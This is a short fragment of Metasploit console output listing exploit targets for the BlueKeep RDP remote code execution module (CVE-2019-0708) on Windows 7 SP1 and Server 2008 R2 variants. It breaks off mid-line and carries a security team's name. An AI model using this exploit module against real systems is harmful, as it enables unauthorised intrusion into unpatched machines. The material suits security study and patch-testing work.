 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 -
ChaMd5安全团队